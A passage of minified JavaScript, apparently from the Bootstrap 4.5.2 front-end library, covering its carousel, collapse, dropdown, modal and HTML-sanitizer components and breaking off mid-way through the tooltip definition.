o=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<a;o++){var s=e[o];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),t.fn.button=d._jQueryInterface,t.fn.button.Constructor=d,t.fn.button.noConflict=function(){return t.fn.button=f,d._jQueryInterface};var p="carousel",h=".bs.carousel",m=t.fn[p],v={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},g={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},b={TOUCH:"touch",PEN:"pen"},y=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var n=e.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(s.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(e){var n=this;this._activeElement=this._element.querySelector(".active.carousel-item");var r=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one("slid.bs.carousel",(function(){return n.to(e)}));else{if(r===e)return this.pause(),void this.cycle();var i=e>r?"next":"prev";this._slide(i,this._items[e])}},n.dispose=function(){t(this._element).off(h),t.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(e){return e=o({},v,e),s.typeCheckConfig(p,e,g),e},n._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},n._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on("keydown.bs.carousel",(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on("mouseenter.bs.carousel",(function(t){return e.pause(t)})).on("mouseleave.bs.carousel",(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var n=function(t){e._pointerEvent&&b[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},r=function(t){e._pointerEvent&&b[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on("pointerdown.bs.carousel",(function(e){return n(e)})),t(this._element).on("pointerup.bs.carousel",(function(e){return r(e)})),this._element.classList.add("pointer-event")):(t(this._element).on("touchstart.bs.carousel",(function(e){return n(e)})),t(this._element).on("touchmove.bs.carousel",(function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)})),t(this._element).on("touchend.bs.carousel",(function(e){return r(e)})))}},n._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},n._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},n._getItemByDirection=function(e,t){var n="next"===e,r="prev"===e,i=this._getItemIndex(t),o=this._items.length-1;if((r&&0===i||n&&i===o)&&!this._config.wrap)return t;var a=(i+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},n._triggerSlideEvent=function(e,n){var r=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=t.Event("slide.bs.carousel",{relatedTarget:e,direction:n,from:i,to:r});return t(this._element).trigger(o),o},n._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(n).removeClass("active");var r=this._indicatorsElement.children[this._getItemIndex(e)];r&&t(r).addClass("active")}},n._slide=function(e,n){var r,i,o,a=this,l=this._element.querySelector(".active.carousel-item"),c=this._getItemIndex(l),u=n||l&&this._getItemByDirection(e,l),f=this._getItemIndex(u),d=Boolean(this._interval);if("next"===e?(r="carousel-item-left",i="carousel-item-next",o="left"):(r="carousel-item-right",i="carousel-item-prev",o="right"),u&&t(u).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(u,o).isDefaultPrevented()&&l&&u){this._isSliding=!0,d&&this.pause(),this._setActiveIndicatorElement(u);var p=t.Event("slid.bs.carousel",{relatedTarget:u,direction:o,from:c,to:f});if(t(this._element).hasClass("slide")){t(u).addClass(i),s.reflow(u),t(l).addClass(r),t(u).addClass(r);var h=parseInt(u.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.getTransitionDurationFromElement(l);t(l).one(s.TRANSITION_END,(function(){t(u).removeClass(r+" "+i).addClass("active"),t(l).removeClass("active "+i+" "+r),a._isSliding=!1,setTimeout((function(){return t(a._element).trigger(p)}),0)})).emulateTransitionEnd(m)}else t(l).removeClass("active"),t(u).addClass("active"),this._isSliding=!1,t(this._element).trigger(p);d&&this.cycle()}},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.carousel"),i=o({},v,t(this).data());"object"==typeof n&&(i=o({},i,n));var a="string"==typeof n?n:i.slide;if(r||(r=new e(this,i),t(this).data("bs.carousel",r)),"number"==typeof n)r.to(n);else if("string"==typeof a){if(void 0===r[a])throw new TypeError('No method named "'+a+'"');r[a]()}else i.interval&&i.ride&&(r.pause(),r.cycle())}))},e._dataApiClickHandler=function(n){var r=s.getSelectorFromElement(this);if(r){var i=t(r)[0];if(i&&t(i).hasClass("carousel")){var a=o({},t(i).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),e._jQueryInterface.call(t(i),a),l&&t(i).data("bs.carousel").to(l),n.preventDefault()}}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return v}}]),e}();t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",y._dataApiClickHandler),t(window).on("load.bs.carousel.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),n=0,r=e.length;n<r;n++){var i=t(e[n]);y._jQueryInterface.call(i,i.data())}})),t.fn[p]=y._jQueryInterface,t.fn[p].Constructor=y,t.fn[p].noConflict=function(){return t.fn[p]=m,y._jQueryInterface};var _="collapse",w=t.fn[_],x={toggle:!0,parent:""},C={toggle:"boolean",parent:"(string|element)"},k=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),r=0,i=n.length;r<i;r++){var o=n[r],a=s.getSelectorFromElement(o),l=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=e.prototype;return n.toggle=function(){t(this._element).hasClass("show")?this.hide():this.show()},n.show=function(){var n,r,i=this;if(!(this._isTransitioning||t(this._element).hasClass("show")||(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains("collapse")}))).length&&(n=null),n&&(r=t(n).not(this._selector).data("bs.collapse"))&&r._isTransitioning))){var o=t.Event("show.bs.collapse");if(t(this._element).trigger(o),!o.isDefaultPrevented()){n&&(e._jQueryInterface.call(t(n).not(this._selector),"hide"),r||t(n).data("bs.collapse",null));var a=this._getDimension();t(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&t(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(a[0].toUpperCase()+a.slice(1)),c=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(){t(i._element).removeClass("collapsing").addClass("collapse show"),i._element.style[a]="",i.setTransitioning(!1),t(i._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(c),this._element.style[a]=this._element[l]+"px"}}},n.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass("show")){var n=t.Event("hide.bs.collapse");if(t(this._element).trigger(n),!n.isDefaultPrevented()){var r=this._getDimension();this._element.style[r]=this._element.getBoundingClientRect()[r]+"px",s.reflow(this._element),t(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(i>0)for(var o=0;o<i;o++){var a=this._triggerArray[o],l=s.getSelectorFromElement(a);null!==l&&(t([].slice.call(document.querySelectorAll(l))).hasClass("show")||t(a).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[r]="";var c=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(c)}}},n.setTransitioning=function(e){this._isTransitioning=e},n.dispose=function(){t.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(e){return(e=o({},x,e)).toggle=Boolean(e.toggle),s.typeCheckConfig(_,e,C),e},n._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},n._getParent=function(){var n,r=this;s.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(n.querySelectorAll(i));return t(o).each((function(t,n){r._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])})),n},n._addAriaAndCollapsedClass=function(e,n){var r=t(e).hasClass("show");n.length&&t(n).toggleClass("collapsed",!r).attr("aria-expanded",r)},e._getTargetFromElement=function(e){var t=s.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.collapse"),a=o({},x,r.data(),"object"==typeof n&&n?n:{});if(!i&&a.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(a.toggle=!1),i||(i=new e(this,a),r.data("bs.collapse",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return x}}]),e}();t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),r=s.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(r));t(i).each((function(){var e=t(this),r=e.data("bs.collapse")?"toggle":n.data();k._jQueryInterface.call(e,r)}))})),t.fn[_]=k._jQueryInterface,t.fn[_].Constructor=k,t.fn[_].noConflict=function(){return t.fn[_]=w,k._jQueryInterface};var E="dropdown",T=t.fn[E],A=new RegExp("38|40|27"),S={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},O={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var r=e.prototype;return r.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")){var n=t(this._menu).hasClass("show");e._clearMenus(),n||this.show(!0)}},r.show=function(r){if(void 0===r&&(r=!1),!(this._element.disabled||t(this._element).hasClass("disabled")||t(this._menu).hasClass("show"))){var i={relatedTarget:this._element},o=t.Event("show.bs.dropdown",i),a=e._getParentFromElement(this._element);if(t(a).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&r){if(void 0===n)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=a:s.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(a).addClass("position-static"),this._popper=new n(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(a).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass("show"),t(a).toggleClass("show").trigger(t.Event("shown.bs.dropdown",i))}}},r.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")&&t(this._menu).hasClass("show")){var n={relatedTarget:this._element},r=t.Event("hide.bs.dropdown",n),i=e._getParentFromElement(this._element);t(i).trigger(r),r.isDefaultPrevented()||(this._popper&&this._popper.destroy(),t(this._menu).toggleClass("show"),t(i).toggleClass("show").trigger(t.Event("hidden.bs.dropdown",n)))}},r.dispose=function(){t.removeData(this._element,"bs.dropdown"),t(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},r.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},r._addEventListeners=function(){var e=this;t(this._element).on("click.bs.dropdown",(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},r._getConfig=function(e){return e=o({},this.constructor.Default,t(this._element).data(),e),s.typeCheckConfig(E,e,this.constructor.DefaultType),e},r._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},r._getPlacement=function(){var e=t(this._element.parentNode),n="bottom-start";return e.hasClass("dropup")?n=t(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?n="right-start":e.hasClass("dropleft")?n="left-start":t(this._menu).hasClass("dropdown-menu-right")&&(n="bottom-end"),n},r._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},r._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},r._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.dropdown");if(r||(r=new e(this,"object"==typeof n?n:null),t(this).data("bs.dropdown",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},e._clearMenus=function(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var r=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),i=0,o=r.length;i<o;i++){var a=e._getParentFromElement(r[i]),s=t(r[i]).data("bs.dropdown"),l={relatedTarget:r[i]};if(n&&"click"===n.type&&(l.clickEvent=n),s){var c=s._menu;if(t(a).hasClass("show")&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&t.contains(a,n.target))){var u=t.Event("hide.bs.dropdown",l);t(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),r[i].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),t(c).removeClass("show"),t(a).removeClass("show").trigger(t.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,n=s.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(n){if(!(/input|textarea/i.test(n.target.tagName)?32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(".dropdown-menu").length):!A.test(n.which))&&!this.disabled&&!t(this).hasClass("disabled")){var r=e._getParentFromElement(this),i=t(r).hasClass("show");if(i||27!==n.which){if(n.preventDefault(),n.stopPropagation(),!i||i&&(27===n.which||32===n.which))return 27===n.which&&t(r.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void t(this).trigger("click");var o=[].slice.call(r.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(e){return t(e).is(":visible")}));if(0!==o.length){var a=o.indexOf(n.target);38===n.which&&a>0&&a--,40===n.which&&a<o.length-1&&a++,a<0&&(a=0),o[a].focus()}}}},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return S}},{key:"DefaultType",get:function(){return O}}]),e}();t(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(e){e.preventDefault(),e.stopPropagation(),j._jQueryInterface.call(t(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(e){e.stopPropagation()})),t.fn[E]=j._jQueryInterface,t.fn[E].Constructor=j,t.fn[E].noConflict=function(){return t.fn[E]=T,j._jQueryInterface};var N=t.fn.modal,L={backdrop:!0,keyboard:!0,focus:!0,show:!0},$={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},D=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=e.prototype;return n.toggle=function(e){return this._isShown?this.hide():this.show(e)},n.show=function(e){var n=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass("fade")&&(this._isTransitioning=!0);var r=t.Event("show.bs.modal",{relatedTarget:e});t(this._element).trigger(r),this._isShown||r.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return n.hide(e)})),t(this._dialog).on("mousedown.dismiss.bs.modal",(function(){t(n._element).one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(e)})))}},n.hide=function(e){var n=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var r=t.Event("hide.bs.modal");if(t(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var i=t(this._element).hasClass("fade");if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off("focusin.bs.modal"),t(this._element).removeClass("show"),t(this._element).off("click.dismiss.bs.modal"),t(this._dialog).off("mousedown.dismiss.bs.modal"),i){var o=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,(function(e){return n._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(".bs.modal")})),t(document).off("focusin.bs.modal"),t.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(e){return e=o({},L,e),s.typeCheckConfig("modal",e,$),e},n._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var n=t.Event("hidePrevented.bs.modal");if(t(this._element).trigger(n),n.defaultPrevented)return;var r=this._element.scrollHeight>document.documentElement.clientHeight;r||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var i=s.getTransitionDurationFromElement(this._dialog);t(this._element).off(s.TRANSITION_END),t(this._element).one(s.TRANSITION_END,(function(){e._element.classList.remove("modal-static"),r||t(e._element).one(s.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,i)})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(e){var n=this,r=t(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),t(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,r&&s.reflow(this._element),t(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e}),a=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)};if(r){var l=s.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(s.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},n._enforceFocus=function(){var e=this;t(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()}))},n._setEscapeEvent=function(){var e=this;this._isShown?t(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||t(this._element).off("keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var e=this;this._isShown?t(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):t(window).off("resize.bs.modal")},n._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger("hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(e){var n=this,r=t(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&this._backdrop.classList.add(r),t(this._backdrop).appendTo(document.body),t(this._element).on("click.dismiss.bs.modal",(function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&n._triggerBackdropTransition()})),r&&s.reflow(this._backdrop),t(this._backdrop).addClass("show"),!e)return;if(!r)return void e();var i=s.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(s.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass("show");var o=function(){n._removeBackdrop(),e&&e()};if(t(this._element).hasClass("fade")){var a=s.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(s.TRANSITION_END,o).emulateTransitionEnd(a)}else o()}else e&&e()},n._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),r=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(n,r){var i=r.style.paddingRight,o=t(r).css("padding-right");t(r).data("padding-right",i).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),t(r).each((function(n,r){var i=r.style.marginRight,o=t(r).css("margin-right");t(r).data("margin-right",i).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var i=document.body.style.paddingRight,o=t(document.body).css("padding-right");t(document.body).data("padding-right",i).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}t(document.body).addClass("modal-open")},n._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));t(e).each((function(e,n){var r=t(n).data("padding-right");t(n).removeData("padding-right"),n.style.paddingRight=r||""}));var n=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(e,n){var r=t(n).data("margin-right");void 0!==r&&t(n).css("margin-right",r).removeData("margin-right")}));var r=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=r||""},n._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(n,r){return this.each((function(){var i=t(this).data("bs.modal"),a=o({},L,t(this).data(),"object"==typeof n&&n?n:{});if(i||(i=new e(this,a),t(this).data("bs.modal",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](r)}else a.show&&i.show(r)}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return L}}]),e}();t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var n,r=this,i=s.getSelectorFromElement(this);i&&(n=document.querySelector(i));var a=t(n).data("bs.modal")?"toggle":o({},t(n).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(n).one("show.bs.modal",(function(e){e.isDefaultPrevented()||l.one("hidden.bs.modal",(function(){t(r).is(":visible")&&r.focus()}))}));D._jQueryInterface.call(t(n),a,this)})),t.fn.modal=D._jQueryInterface,t.fn.modal.Constructor=D,t.fn.modal.noConflict=function(){return t.fn.modal=N,D._jQueryInterface};var P=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],I={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},R=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,M=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function B(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var r=(new window.DOMParser).parseFromString(e,"text/html"),i=Object.keys(t),o=[].slice.call(r.body.querySelectorAll("*")),a=function(e,n){var r=o[e],a=r.nodeName.toLowerCase();if(-1===i.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";var s=[].slice.call(r.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach((function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===P.indexOf(n)||Boolean(e.nodeValue.match(R)||e.nodeValue.match(M));for(var r=t.filter((function(e){return e instanceof RegExp})),i=0,o=r.length;i<o;i++)if(n.match(r[i]))return!0;return!1})(e,l)||r.removeAttribute(e.nodeName)}))},s=0,l=o.length;s<l;s++)a(s);return r.body.innerHTML}var F="tooltip",q=t.fn[F],H=new RegExp("(^|\\s)bs-tooltip\\S+","g"),z=["sanitize","whiteList","sanitizeFn"],U={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},W={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},V={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover 